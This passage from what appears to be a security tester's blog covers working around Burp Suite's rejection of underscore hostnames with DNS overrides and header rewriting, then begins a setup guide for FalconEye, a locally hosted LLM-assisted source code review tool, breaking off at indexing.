
Make note of the IP address, as it will be required in the next step.
Step 2: Configure Burp Suite DNS Override
Since Burp Suite does not accept underscores in hostnames, we need to provide Burp with a modified version of the hostname that replaces underscores with dots.
Original domain:
2026_Test_jasveermaan.com
Modified domain:
2026.Test.jasveermaan.com
To implement this in Burp Suite:
- Go to Settings → Network → DNS
- Locate the section Hostname Resolution Overrides
- Add a new entry:
- Hostname: 2026.Test.jasveermaan.com
- IP Address: (IP from nslookup)
The figure below shows the DNS override configuration in Burp Suite:

At this stage, Burp Suite will resolve the modified hostname correctly.

Step 3: Configure Match and Replace Rules
Although DNS resolution now works, the browser will still send HTTP requests using the modified dot-based hostname. However, the backend application expects the original underscore-based hostname in the HTTP Host header.
To resolve this, we configure Burp Suite to automatically rewrite the hostname before forwarding requests to the server. Navigate to:
- Settings → Proxy → Match and Replace
Create the following rule:
- Type: Request header
- Match: 2026.Test.jasveermaan.com (DNS Entry & URL that will be accessed via browser)
- Replace: 2026_Test_jasveermaan.com
This ensures that:
- The browser uses a valid hostname (with dots)
- Burp Suite can resolve the hostname correctly
- The request forwarded to the server still contains the original underscore-based hostname
The figure below shows the Match and Replace configuration:
Final Result
After configuring both DNS overrides and Match and Replace rules, I launched the application again using Burp Suite’s built-in Chromium browser.
Instead of accessing:
2026_Test_jasveermaan.com
I accessed:
2026.Test.jasveermaan.com
Thanks to the configured rules, Burp Suite seamlessly:
- Resolved the modified hostname
- Rewrote the HTTP headers back to the original format
- Successfully proxied all client-server communication
The figure below shows Burp Suite successfully intercepting traffic without any errors:
Conclusion
This issue is relatively rare but can occur when testing legacy applications or environments where underscores are used in domain names.
While browsers may tolerate such domains, Burp Suite adheres strictly to hostname standards and rejects them.
By leveraging Burp Suite’s:
- DNS Hostname Resolution Overrides
- Match and Replace functionality
we can effectively bypass this limitation and continue testing without requiring any changes to the target application.
I hope this guide helps anyone who encounters a similar issue during a penetration test.
LLM Assisted Source Code Review Using FalconEye
Recently, my colleague was tasked with performing a source code review on a relatively large codebase. Given the size of the project, I started exploring whether a locally hosted LLM could be used to assist with the review, together with manual analysis.
The key requirement was that everything must run locally. The source code contains sensitive information and cannot be uploaded to any cloud based service.
Initially, I considered using Ollama to host an LLM locally to interact with the model by manually uploading code snippets. This approach ensures that all processing remains on the local machine. While exploring this further, I came across a tool called FalconEye, which is designed specifically for LLM assisted source code review.
This post documents the setup, usage, and initial findings of FalconEye. The goal is to evaluate how useful LLM assisted analysis can be when combined with traditional manual source code review.
Why FalconEye?
FalconEye combines several components that are commonly used in modern LLM based analysis workflows.
Key reasons for using FalconEye include:
- No Pattern Matching: Uses pure AI reasoning to understand your code semantically
- Context-Aware Analysis: Retrieval-Augmented Generation provides relevant code context for deeper insights
- Novel Vulnerability Detection: Identifies security issues that don’t match known patterns
- Reduced False Positives: AI validation reduces noise from pattern-based false alarms
- Rich HTML Reports: Auto-generated interactive reports with executive dashboards and statistics
- Smart & Fast: Incremental analysis means re-scans only process changed files
- Privacy-First: Runs entirely locally with Ollama—your code never leaves your machine
Installation
Step 1: Install Ollama and Required Models
FalconEye relies on Ollama to run LLMs locally. Once Ollama has been installed and is running, execute the following commands to download the required models.
ollama pull qwen3-coder:30b
ollama pull embeddinggemma:300m
The purpose of each model is as follows
- qwen3 coder is a large code focused LLM used to analyse source code and identify potential security issues
- embeddinggemma is used to generate embeddings for indexing and semantic search
Note that the download process may take some time depending on system performance.
Step 2: Create a Python Virtual Environment
Using a virtual environment ensures that FalconEye does not affect other tools on the system.
python3.12 -m venv ./FalconEye
Activate the virtual environment using the following command.
source ./FalconEye/bin/activate

Step 3: Clone the FalconEye Repository
Once the virtual environment is active, clone the FalconEye repository from GitHub.
git clone https://github.com/FalconEYE-ai/FalconEYE.git
cd FalconEYE
Step 4: Install FalconEye
Install FalconEye using the following command.
pip install -e .
At this stage, the FalconEye command line tool should be available. The figure below shows FalconEye being installed successfully.
Scanning the Code
Indexing the Codebase
